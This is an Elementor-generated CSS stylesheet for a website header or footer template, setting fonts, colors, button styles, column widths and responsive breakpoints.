.elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-438 .elementor-element.elementor-element-1c64b44{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > a{font-size:15px;}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-a23bd83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-a23bd83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button{background-color:#d11241;border-style:solid;border-color:#d11241;border-radius:0px 0px 0px 0px;box-shadow:3px 3px 10px 0px rgba(0,0,0,0.5);}.elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:hover, .elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:focus{background-color:#ffffff;color:#54595f;border-color:#d11241;}.elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:hover svg, .elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:focus svg{fill:#54595f;}.elementor-438 .elementor-element.elementor-element-7478313 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-7478313:not(.elementor-motion-effects-element-type-background), .elementor-438 .elementor-element.elementor-element-7478313 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004990;}.elementor-438 .elementor-element.elementor-element-7478313{border-style:solid;border-width:001px 0px 0px 0px;border-color:#d11241;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-7478313 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-438 .elementor-element.elementor-element-4ba729a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-9d66646.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-9d66646.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-438 .elementor-element.elementor-element-494ceb5 img{width:24%;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-a654686.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-a654686.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-438 .elementor-element.elementor-element-60f41e8{text-align:center;color:#ffffff;font-size:12px;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-4135e4f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-4135e4f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-93f86e2{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-438 .elementor-element.elementor-element-93f86e2 .elementor-widget-container{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-438 .elementor-element.elementor-element-2853ddff{padding:50px 20px 20px 20px;}.elementor-438 .elementor-element.elementor-element-662815c{margin-top:70px;margin-bottom:0px;}.elementor-438 .elementor-element.elementor-element-7478313{padding:50px 20px 20px 20px;}.elementor-438 .elementor-element.elementor-element-4ba729a{margin-top:70px;margin-bottom:0px;}}@media(max-width:767px){.elementor-438 .elementor-element.elementor-element-2853ddff{padding:40px 15px 20px 15px;}.elementor-438 .elementor-element.elementor-element-ba876f4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-662815c{margin-top:40px;margin-bottom:0px;}.elementor-438 .elementor-element.elementor-element-135c40b{width:40%;}.elementor-438 .elementor-element.elementor-element-2025c3e .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-a423ffd .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-7bf1b8a .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-6ab1cbd .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-b5a4d82 .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-5ed4f3b{width:40%;}.elementor-438 .elementor-element.elementor-element-d73568d .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > a{font-size:10px;}.elementor-438 .elementor-element.elementor-element-a23bd83{width:40%;}.elementor-438 .elementor-element.elementor-element-2ec1ece > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-7478313{padding:40px 15px 20px 15px;}.elementor-438 .elementor-element.elementor-element-57bda79 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-4ba729a{margin-top:40px;margin-bottom:0px;}.elementor-438 .elementor-element.elementor-element-9d66646{width:40%;}.elementor-438 .elementor-element.elementor-element-494ceb5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-a654686{width:60%;}.elementor-438 .elementor-element.elementor-element-4135e4f{width:60%;}}@media(min-width:768px){.elementor-438 .elementor-element.elementor-element-135c40b{width:26.14%;}.elementor-438 .elementor-element.elementor-element-5ed4f3b{width:40.524%;}}@media(max-width:1024px) and (min-width:768px){.elementor-438 .elementor-element.elementor-element-135c40b{width:40%;}.elementor-438 .elementor-element.elementor-element-5ed4f3b{width:40%;}.elementor-438 .elementor-element.elementor-element-a23bd83{width:40%;}.elementor-438 .elementor-element.elementor-element-9d66646{width:40%;}.elementor-438 .elementor-element.elementor-element-a654686{width:60%;}.elementor-438 .elementor-element.elementor-element-4135e4f{width:60%;}}